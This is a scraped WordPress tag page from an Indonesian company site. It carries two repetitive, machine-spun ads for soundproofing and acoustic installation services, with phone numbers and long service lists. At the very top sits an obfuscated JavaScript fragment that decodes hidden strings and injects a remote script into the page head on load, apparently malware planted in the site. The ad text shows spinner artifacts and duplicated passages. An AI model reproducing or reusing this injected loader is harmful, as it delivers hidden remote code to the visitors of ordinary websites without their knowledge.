_0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script>    <a class="skip-link screen-reader-text" href="#content">Langsung ke konten</a>
  <div class="site-canvas">
        <div id="page" class="site-container">  <header id="masthead" class="site-header">
	<div class="site-branding clearfix site-header-align-center site-header-image-inactive">
				<div class="container">
			<div class="site-title clearfix">
									<div class="site-title">
						<a class="header-text" href="https://tgagroup.asia/" rel="home">
							TirtaJaya Grup						</a>
					</div>
					<p class="site-description">Hadir Untuk Anda</p>
											</div>
		</div>
	</div>
	</header>
<div class="site-inner">
      <nav id="site-navigation" class="main-navigation  main-navigation-logo-no main-navigation-cart-no">
	<div class="container">
		<div class="menu-overlay"></div>
		<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span></button>
						<div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-7291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7291"><a href="https://tgagroup.asia/">HOME</a></li>
<li id="menu-item-7172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7172"><a href="https://tgagroup.asia/about-us/">ABOUT US</a></li>
<li id="menu-item-7170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7170"><a href="https://tgagroup.asia/services/">SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7534"><a href="https://tgagroup.asia/jasa-disinfektan/">Disinfectan Services</a></li>
</ul>
</li>
<li id="menu-item-7171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7171"><a href="https://tgagroup.asia/contact/">CONTACT</a></li>
<li id="menu-item-7390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-7390"><a href="https://tgagroup.asia/">JOIN US</a>
<ul class="sub-menu">
	<li id="menu-item-7559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7559"><a href="https://tgagroup.asia/join/staff-acounting/">Staff Acounting</a></li>
	<li id="menu-item-7550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7550"><a href="https://tgagroup.asia/join/architect-interior-designer/">Architect / Interior Designer</a></li>
	<li id="menu-item-7639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7639"><a href="https://tgagroup.asia/join/internship-program/">Internship Program</a></li>
	<li id="menu-item-7662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7662"><a href="https://tgagroup.asia/join/lowongan-sales/">Sales Executive</a></li>
</ul>
</li>
<li class="header-searchform"><form method="get" class="search-form" action="https://tgagroup.asia/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></li></ul></div>	</div>
</nav>
    <div id="content" class="site-content">
    <div class="container">
      <div id="primary" class="content-area">
  <main id="main" class="site-main">
    <nav class="breadcrumb clearfix"><ul><li><a href="https://tgagroup.asia">Beranda</a></li><li>Posts tagged &ldquo;Ahli Membuat Penjual Peredam Suara Ruangan&rdquo;</li></ul></nav>
<header class="page-header"><h1 class="page-title">Tag: <span>Ahli Membuat Penjual Peredam Suara Ruangan</span></h1></header><div class="blog-post-area"><article id="post-3264" class="clearfix entry-blog blog-layout-content-image post-3264 post type-post status-publish format-standard category-peredam-suara tag-ahli-membuat-penjual-peredam-suara-ruangan entry">
	<div class="blog-section-image">
			</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://tgagroup.asia/081319070134-jasa-desain-peredam-ruangan/" rel="bookmark">081319070134 Jasa Desain Peredam Ruangan</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://tgagroup.asia/category/peredam-suara/" >Peredam Suara</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published updated" datetime="2023-10-21T09:13:40+07:00">21/10/2023</time></span></div>		</header>
				<div class="entry-content">
			<p><a href="https://www.jasaperedamsuararuangan.com"><strong><img fetchpriority="high" decoding="async" class="alignnone wp-image-421 size-full" src="http://tgagroup.asia/wp-content/uploads/2019/08/dewaperedamruangan.com_.png" alt="jasa kontraktor spesialis peredam suara ruangan" width="560" height="315" /></strong></a></p>
<p><a href="https://www.jasaperedamsuararuangan.com"><strong>Peredam suara ruangan</strong></a> yakni salah satu cara yang di pakai supaya ruangan menjadi kedap suara atau memperkecil suara sampai batas tertentu dimana suara tidak menjadi pengganggu kegiatan di lingkungan tersebut. Peredam gedung, Peredam suara kamar, Peredam suara kamar tidur, Peredam suara studio musik, peredam suara karaoke dan Peredam ruangan lainnya merupakan aplikasi dari cara tersebut.</p>
<p>Dengan majunya lapangan industri dengan bermacam-macam bentuk kegiatan, yang akhirnya mempunyai persoalan dengan kebisingan suara dan ingin merancang ruangan bebas suara alias kedap suara atau ruangan peredam suara baik untuk kebutuhan ruang kantor, ruang meeting, ruang konferensi, ruang karaoke, home theater, studio musik, studio rekaman, studio dubbing, kamar tidur dan masih banyak lagi. Semua ruangan yang kedap suara membutuhkan peredam suara yang harus diinstalasikan sedemikian rupa cenderung membutuhkan spesialis Peredam Suara Ruangan atau ahli peredam Suara Ruangan dan juga dibutuhkan anggaran biaya.</p>
<p>Namun barangkali banyak dari Anda yang tidak mengerti, masih bertanya-tanya atau tidak mengerti konsep peredam suara dan bujet biaya pembuatannya. sebetulnya seberapa besar badget biaya pembuatan ruangan peredam suara tersebut?</p>
<p>Juga cukup sering pertanyaan yang kami dapati berapa Harga Pasang Kedap Suara untuk Kamar, Jasa Pembuatan Ruang Kedap Suara atau Jasa Pemasangan Peredam Suara Ruangan hadir sebagai|menjadi} solusi masalah Anda tersebut. perusahaan Jasa Pembuatan Ruang Kedap Suara atau Kontraktor Peredam Suara Ruangan dapat membantu Saudara/i dengan memberikan usulan konsep ruang kedap suara kepada Anda serta material yang dibutuhkan dan tidak ketinggalan juga mengenai bujet yang akan Bapak/Ibu butuhkan.</p>
<p><a href="tel:081319070134"><img decoding="async" class="alignleft wp-image-422 size-large" src="http://tgagroup.asia/wp-content/uploads/2019/08/Prosedur-Pembayaran-DP-Proyek-Peredam-Suara-410x1024.png" alt="Proyek Peredam Suara" width="410" height="1024" /></a></p>
<p>Dan tahukah Saudara/i bagaimana membuat ruangan kedap suara dengan metode tersebut ? Mari kita bahas sedikit tentang metode tersebut. metode peredam suara ruangan yakni kombinasi mengisolasi suara menggunakan material-material yang bisa meredam suara seperti <a href="https://id.wikipedia.org/wiki/Rockwool">rockwool</a> peredam suara atau ada juga yang menyebutnya busa peredam suara, dsb, dengan teknik pemasangan partisi dan rongga udara, tetapi ada yang sedikit berbeda dengan peredam studio musik dan peredam ruang karaoke, karena ruangan tersebut tidak hanya bermaksud supaya ruangan menjadi kedap suara, tetapi agar suara yang terdengar dalam ruangan itu menjadi lebih bagus dan halus maka perlulah pemasangan diffuser, atau panel akustik, atau bahkan perlu juga pada atap ruangan dipasang ceiling acoustic panel, cara kerja panel ini adalah dengan memantulkan suara dan menyebarkannya akhirnya suara tersebar sempurna ke sebagian besar ruangan.</p>
<p>Kemudian setelah mengetahui material yang akan digunakan mengetahui tingkat kebisingan yang terjadi di daerah atau titik lokasi yang akan diredam, ini akan menentukan seberapa peredaman yang diperlukan atau diinginkan, ini juga menentukan spesifikasi rockwool atau bahan peredam lainnya yang cocok untuk di gunakan, bila telah dilakukan pengukuran, dilanjut dengan mencari sumber suara yang mungkin menjadi pusat kebisingan atau kebocoran suara, selanjutnya mewujudkan dinding kedap suara dengan material peredam suara yang telah disebutkan sebelumnya, dinding peredam suara akan dipasang diatas atau di depan dinding maka suara tidak bisa merambat memintasi dinding, selain dinding jendela juga menjadi sasaran yang akan di redam selanjutnya, lantaran jendela pada umumnya mempunyai kemungkinan terbesar sebagai jarak untuk suara dapat masuk atau keluar, maka dari itu jendela kedap suara diperlukan.</p>
<p>Sebenarnya penggunaan jendela biasa sudah dapat mengecilkan suara yang masuk atau keluar namun bila itu dirasa kurang cukup maka jendela kedap suara merupakan pilihan yang tepat. Plafon yaitu objek yang harus diperhitungkan untuk diredam, misalnya ingin menata kamar kedap suara secara maksimal apalagi ruangan tersebut berada di bawah ruangan lain, maka kemungkinan besar suara dapat masuk atau keluar dari plafon atau atap, jikalau pun tidak berada di bawah ruangan lain, tetap besar kemungkinan plafon bisa menjadi sumber suara keluar ataupun masuk.</p>
<p>acap kali kita mendengar orang mengeluh tentang akustik sebuah ruang. Keluhan seperti tidak jelasnya dialog yang di ucapkan oleh panelis dalam sebuah konferensi, musik yang terdengar hingar bingar pada sebuah konser musik rock, tidak bisa berbicara dengan tenang pada meja makan di sebuah rumah makan sebab noise level yang tinggi, pengumuman jadwal penerbangan yang tidak terdengar jelas di sebuah pelabuhan udara atau airport.</p>
<p>Hal tersebut diatas terjadi disebabkan perencanaan ruang tersebut tidak melibatkan konsultan akustik dalam tahap awal perencanaan ruang, yang menyebabkan ruangan yang telah di desain secara indah menjadi sia-sia akibat kegagalan akustik. Maka dalam hal kasus tersebut dibutuhkan kontraktor ahli instalasi akustik gedung atau ruang</p>
<p>Setelah Anda melihat penelahaan singkat di atas sama sama kita ketahui bahwa untuk pasang peredam ruangan tidaklah segampang yang kita bayangkan, akan tetapi peredam suara dan insulasi dapat dikatakan mulai menjadi sebuah solusi untuk kenyamanan bersama contohnya peredam ruangan studio musik sangat diperlukan sebab bila ruangan tersebut tidak pasang peredam studio musik maka suaranya bisa mengganggu orang lain yang sedang menginginkan ketenangan, ataupun peredam suara dalam kamar tidur yang kebanyakan orang membutuhkan istirahat yang tenang supaya tenaga dan fokus dapat terjaga untuk berkegiatan di esok hari. Dan lagi sekarang sudah tidak sedikit keluarga yang ingin memiliki ruang karaoke di rumah mereka dan pastinya mereka mencari tukang bikin ruangan karaoke, jasa pasang kedap suara atau jasa soundproofing karena mereka mengetahui bahwa memasang peredam ruangan bukanlah pekerjaan untuk orang yang bukan ahlinya. Tentunya Bapak/Ibu bertanya tanya untuk apa saya membicarakan banyak masalah jasa soundproofing ruang atau jasa pemasangan dinding peredam suara bukan ?</p>
<p>lantaran acap kali permasalahan permasalahan kebisingan suara, masalah gema pada ruangan di kerjakan oleh kontraktor yang bukan pada bidangnya maka beresiko permasalahan tersebut tidak terselesaikan namun anggaran atau biaya sudah terlanjur di keluarkan.</p>
<p>Perkenalkan kami adalah Perusahaan Peredam Suara, yang bergerak dalam bidang jasa kontraktor dan distributor peredam suara, kami adalah spesialis dalam jasa pasang partisi ruangan kedap suara, jasa pasang kedap suara ruangan, jasa pemasangan peredam rockwool, dll yang masih berkaitan dengan peredaman suara dan partisi kedap suara. Ada beberapa alasan mengapa kami sangat percaya diri menyebut diri kami yaitu pilihan terbaik dalam Jasa kontraktor kedap suara, kami telah berpengalaman sejak tahun 1990an dalam menyelesaikan banyak proyek peredaman suara ruangan</p>
<p>Kami melayani pembuatan ruang kedap suara per meter dan juga konsultasi serta siap memberikan saran &#8211; saran tentang solusi peredaman sebelum Ibu/Bapak memutuskan untuk meredam ruangan yang Anda inginkan, Kami juga akan melakukan survey lokasi pemasangan sebelum pemasangan peredam untuk mengetahui keadaan dan kondisi lokasi serta kendala apa yang mungkin terjadi di lokasi saat pemasangan berlangsung. Material yang kami gunakan sudah pasti kami menggunakan material yang berkualitas dengan harga terbaik, namun untuk masalah harga pastinya kami juga bisa menyesuaikan dengan anggaran yang Ibu/Bapak punya dan dengan tetap mempertahankan kualitas.</p>
<p>Area pelayanan kami mencakup seluruh daerah di Indonesia, kami siap melakukan pemasangan peredam di daerah mana pun di Indonesia. Dan pastinya kami mempunyai sumber daya manusia yang ahli dalam bidangnya, untuk kinerja dan profesionalitas yang tidak perlu di ragukan lagi.</p>
<p>Moto kami adalah “Kepuasan Pelanggan adalah keutamaan kami”, Kami sangat mengutamakan kepuasan dari pelanggan kami, kami akan berusaha semaksimal mungkin supaya pelanggan kami tidak merasa kecewa dengan hasil kerja kami.</p>
<p>Itulah beberapa alasan kenapa kami hadir di tengah – tengah Saudara/i, ingin menggunakan jasa kami ?</p>
<p><img decoding="async" class="alignleft wp-image-423 size-medium" src="http://tgagroup.asia/wp-content/uploads/2019/08/Jasa-Kontraktor-Ruang-Kedap-Suara-Ruang-recording-jakarta-300x169.jpeg" alt="Kontraktor Ruang Kedap Suara Ruang recording" width="300" height="169" /></p>
<p>Tidak hanya instalasi sistem peredaman, kami juga menjual <a href="https://dewaperedamruangan.com/distributor-rockwool/">rockwool peredam suara</a>, men jual busa peredam suara, dan jasa penyedia panel akustik, dan juga memproduksi <a href="https://dewaperedamruangan.com/partisi-pintu-peredam-pintu-geser-kedap-suara/">pintu partisi geser peredam suara</a></p>
<p>Anda dapat melihat hasil pekerjaan kami di website resmi kami <a href="https://www.dewaperedamruangan.com/">https://www.dewaperedamruangan.com/</a></p>
<p>Ibu/Bapak mencari ahli dalam Jasa pembuatan studio musik ? Jasa kontraktor kedap suara ? atau Kontraktor ruang kedap suara genset ?</p>
<p>Serahkan semuanya pada kami selaku Vendor Peredam Suara Ruangan, dan konsultan akustik ruang atau banyak juga orang yang bilang bahwa kami selaku Bengkel Peredam Suara, kami siap membantu menyelesaikan persoalan Bapak/Ibu khususnya pada masalah kebisingan suara atau gema, sudah banyak pelanggan kami yang terpuaskan dengan hasil pekerjaan kami, selanjutnya kami ingin sekali membantu Ibu/Bapak ?</p>
<p>Jadi tunggu apa lagi segera hubungi kami di nomor Telepon <a href="tel:+62281319070134">+62 813 1907 0134</a></p>
<p>Peredaman ruangan, peredaman gema dan juga akustik ruang dapat di aplikasikan di beberapa jenis kebutuhan, berikut dibawah ini adalah daftar pekerjaan yang biasa kami kerjakan :</p>
<ul>
<li>peredam suara ruang kantor</li>
<li>Ruang Kedap Suara</li>
<li>Peredam Suara Karaoke</li>
<li>Peredam Suara Ruangan Studio Musik</li>
<li>Peredam Suara Ruangan Ruang serbaguna / Aula</li>
<li>Akustik Bioskop</li>
<li>Akustik Gedung konferensi</li>
<li>Akustik gereja</li>
<li>Tempat ibadah</li>
<li>Peredam dan akustik ruang auditorium</li>
<li>Jasa Akustik Ballroom</li>
<li>Jasa Akustik Bioskop</li>
<li>Jasa Akustik Gedung</li>
<li>Jasa Akustik Gedung Pertunjukan</li>
<li>Jasa Peredam Suara Ruangan Seminar</li>
<li>Jasa Pemasangan Peredam Suara Ruang Seminar</li>
<li>Toko Pasang Peredam</li>
<li>Jasa Pembuatan Ruang Kedap Suara Ruang Seminar</li>
<li>Jasa Pemasangan Peredam Suara Ruangan</li>
<li>Jasa Interior Akustik</li>
<li>Jasa Akustik Studio film</li>
<li>Jasa Akustik Studio band</li>
<li>Jasa Akustik Studio recording</li>
<li>Jasa Akustik kebisingan industri</li>
<li>Jasa Akustik kenyamanan audio</li>
<li>Jasa Pembuatan partisi Peredam Suara Ruangan</li>
<li>Jasa Peredam Suara Ruangan Karaoke</li>
<li>Jasa Peredam Suara Ruangan Studio Musik</li>
<li>Peredam Suara Ruangan Ruang serbaguna</li>
<li>Jasa Instalasi material Akustik</li>
<li>Jasa Instalasi Peredam Suara</li>
<li>Ahli Akustik Sound Sistem Hotel</li>
<li>Konsultan <a href="https://id.wikipedia.org/wiki/Active_Noise_Control">noise control</a> bar dan klub malam</li>
<li>Peredam Suara Ruang Meeting</li>
<li>Ahli Buat rancang bangun Akustik</li>
<li>Jasa Pasang Plafon Akustik</li>
<li>Ahli Pemasangan Plafon Akustik</li>
<li>Kontraktor Ahli Instalasi Akustik Gedung konferensi</li>
<li>Peredam Studio Musik</li>
<li>Jasa Plafon Akustik</li>
<li>Jasa Pemasangan Peredam Suara Studio Musik</li>
<li>Jasa Konstruksi Studio Musik</li>
<li>Jasa Kontraktor Peredam Suara Ruangan</li>
<li>Peredam Plafon Gedung Bioskop</li>
<li>Jasa Pembuat Peredam Suara</li>
<li>Jual Acoustic Foam</li>
<li>Jasa Pasang Plafond Akustik</li>
<li>Tukang Buat Kedap Suara</li>
<li>Tukang Buat Ruangan Karaoke</li>
<li>Jasa Pasang Peredam Ruangan</li>
<li>Konsultan Akustik Ruang</li>
<li>Jasa peredam suara apartemen</li>
<li>Jasa pembuatan ruang kedap suara audiometri</li>
</ul>
<p>Dan masih banyak lagi yang berkaitan dengan sistem peredaman suara, ruang kedap suara, ruang bergema atau penataan ruang akustik</p>
<p><em><strong>Percayakanlah sesuatu kepada ahlinya untuk hasil yang lebih baik, efektif dan efisien Kami siap membantu Anda.</strong></em></p>
<p>&nbsp;</p>
		</div>
			</div>
</article>
<article id="post-4576" class="clearfix entry-blog blog-layout-content-image post-4576 post type-post status-publish format-standard category-peredam-suara tag-ahli-membuat-penjual-peredam-suara-ruangan entry">
	<div class="blog-section-image">
			</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://tgagroup.asia/0813-1907-0134-jasa-instalasi-akustik-studio-band-di-karangmulya-bekasi/" rel="bookmark">0813 1907 0134 Jasa Instalasi Akustik Studio Band Di Karangmulya Bekasi</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://tgagroup.asia/category/peredam-suara/" >Peredam Suara</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published updated" datetime="2021-08-28T19:38:19+07:00">28/08/2021</time></span></div>		</header>
				<div class="entry-content">
			<p><a href="https://www.jasaperedamsuararuangan.com"><strong><img fetchpriority="high" decoding="async" class="alignnone wp-image-421 size-full" src="http://tgagroup.asia/wp-content/uploads/2019/08/dewaperedamruangan.com_.png" alt="jasa kontraktor spesialis peredam suara ruangan" width="560" height="315" /></strong></a></p>
<p>kerap kita mendengar orang mengeluh tentang akustik sebuah ruang. Keluhan seperti tidak jelasnya percakapan yang di ucapkan oleh panelis dalam sebuah konferensi, musik yang terdengar hingar bingar pada sebuah konser musik rock, tidak dapat berbicara dengan tenang pada meja makan di sebuah rumah makan disebabkan noise level yang tinggi, pengumuman jadwal penerbangan yang tidak terdengar jelas di sebuah pelabuhan udara atau airport.</p>
<p>Hal tersebut diatas terjadi karena perencanaan ruang tersebut tidak melibatkan konsultan akustik dalam tahap awal perencanaan ruang, yang mengakibatkan ruangan yang telah di desain secara indah menjadi mubazir akibat kegagalan akustik. Maka dalam hal persoalan tersebut dibutuhkan kontraktor ahli instalasi akustik gedung atau ruang</p>
<p>akibat acap kali permasalahan permasalahan kebisingan suara, masalah gema pada ruangan di kerjakan oleh kontraktor yang bukan pada bidangnya maka beresiko permasalahan tersebut tidak terselesaikan namun anggaran atau biaya sudah terlanjur di keluarkan.</p>
<p><a href="https://www.jasaperedamsuararuangan.com"><strong>Peredam suara ruangan</strong></a> yakni salah satu cara yang di pakai agar ruangan menjadi kedap suara atau meredam suara sampai limit tertentu dimana suara tidak menjadi pengganggu aktifitas di ruangan tersebut. Peredam gedung, Peredam suara kamar, Peredam suara kamar tidur, Peredam suara studio musik, peredam suara karaoke dan Peredam ruangan lainnya merupakan aplikasi dari metode tersebut.</p>
<p>Peredaman ruangan, peredaman gema dan juga akustik ruang dapat di aplikasikan di beberapa jenis kebutuhan, berikut dibawah ini yakni daftar pekerjaan yang biasa kami kerjakan :</p>
<ul>
<li>peredam suara ruang kantor</li>
<li>Ruang Kedap Suara</li>
<li>Peredam Suara Karaoke</li>
<li>Peredam Suara Ruangan Studio Musik</li>
<li>Peredam Suara Ruangan Ruang serbaguna / Aula</li>
<li>Akustik Bioskop</li>
<li>Akustik Gedung konferensi</li>
<li>Akustik gereja</li>
<li>Tempat ibadah</li>
<li>Peredam dan akustik ruang auditorium</li>
<li>Jasa Akustik Ballroom</li>
<li>Jasa Akustik Bioskop</li>
<li>Jasa Akustik Gedung</li>
<li>Jasa Akustik Gedung Pertunjukan</li>
<li>Jasa Peredam Suara Ruangan Seminar</li>
<li>Jasa Pemasangan Peredam Suara Ruang Seminar</li>
<li>Toko Pasang Peredam</li>
<li>Jasa Pembuatan Ruang Kedap Suara Ruang Seminar</li>
<li>Jasa Pemasangan Peredam Suara Ruangan</li>
<li>Jasa Interior Akustik</li>
<li>Jasa Akustik Studio film</li>
<li>Jasa Akustik Studio band</li>
<li>Jasa Akustik Studio recording</li>
<li>Jasa Akustik kebisingan industri</li>
<li>Jasa Akustik kenyamanan audio</li>
<li>Jasa Pembuatan partisi Peredam Suara Ruangan</li>
<li>Jasa Peredam Suara Ruangan Karaoke</li>
<li>Jasa Peredam Suara Ruangan Studio Musik</li>
<li>Peredam Suara Ruangan Ruang serbaguna</li>
<li>Jasa Instalasi material Akustik</li>
<li>Jasa Instalasi Peredam Suara</li>
<li>Ahli Akustik Sound Sistem Hotel</li>
<li>Konsultan <a href="https://id.wikipedia.org/wiki/Active_Noise_Control">noise control</a> bar dan klub malam</li>
<li>Peredam Suara Ruang Meeting</li>
<li>Ahli Buat rancang bangun Akustik</li>
<li>Jasa Pasang Plafon Akustik</li>
<li>Ahli Pemasangan Plafon Akustik</li>
<li>Kontraktor Ahli Instalasi Akustik Gedung konferensi</li>
<li>Peredam Studio Musik</li>
<li>Jasa Plafon Akustik</li>
<li>Jasa Pemasangan Peredam Suara Studio Musik</li>
<li>Jasa Konstruksi Studio Musik</li>
<li>Jasa Kontraktor Peredam Suara Ruangan</li>
<li>Peredam Plafon Gedung Bioskop</li>
<li>Jasa Pembuat Peredam Suara</li>
<li>Jual Acoustic Foam</li>
<li>Jasa Pasang Plafond Akustik</li>
<li>Tukang Buat Kedap Suara</li>
<li>Tukang Buat Ruangan Karaoke</li>
<li>Jasa Pasang Peredam Ruangan</li>
<li>Konsultan Akustik Ruang</li>
<li>Jasa peredam suara apartemen</li>
<li>Jasa pembuatan ruang kedap suara audiometri</li>
</ul>
<p>Dan masih banyak lagi yang berkaitan dengan sistem peredaman suara, ruang kedap suara, ruang bergema atau penataan ruang akustik</p>
<p><em><strong>Percayakanlah sesuatu kepada ahlinya untuk hasil yang lebih baik, efektif dan efisien Kami siap membantu Anda.</strong></em></p>
<p><img decoding="async" class="alignleft wp-image-422 size-large" src="http://tgagroup.asia/wp-content/uploads/2019/08/Prosedur-Pembayaran-DP-Proyek-Peredam-Suara-410x1024.png" alt="Proyek Peredam Suara" width="410" height="1024" /></p>
<p>Dengan majunya dunia industri dengan bermacam-macam bentuk kegiatan, yang akhirnya mempunyai persoalan dengan kebisingan suara dan ingin membuat ruangan bebas suara alias kedap suara atau ruangan peredam suara baik untuk kepentingan ruang kantor, ruang meeting, ruang konferensi, ruang karaoke, home theater, studio musik, studio rekaman, studio dubbing, kamar tidur dan masih banyak lagi. Semua ruangan yang kedap suara memerlukan peredam suara yang harus dipasang sedemikian rupa cenderung membutuhkan spesialis Peredam Suara Ruangan atau ahli peredam Suara Ruangan dan juga dibutuhkan anggaran biaya.</p>
<p>Tetapi Mungkin banyak dari Ibu/Bapak yang tidak tahu, masih bingung atau tidak tahu konsep peredam suara dan bujet biaya pembuatannya. sebenarnya seberapa mahal anggaran biaya pembuatan ruangan peredam suara tersebut?</p>
<p>Juga cukup sering pertanyaan yang kami terima berapa Harga Pasang Kedap Suara untuk Kamar, Jasa Pembuatan Ruang Kedap Suara atau Jasa Pemasangan Peredam Suara Ruangan ada selaku|menjadi} solusi soal Bapak/Ibu tersebut. perusahaan Jasa Pembuatan Ruang Kedap Suara atau Kontraktor Peredam Suara Ruangan dapat membantu Bapak/Ibu dengan memberikan petunjuk konsep ruang kedap suara kepada Anda serta material yang dibutuhkan dan tidak ketinggalan juga perihal bujet yang akan Saudara/i butuhkan.</p>
<p>&nbsp;</p>
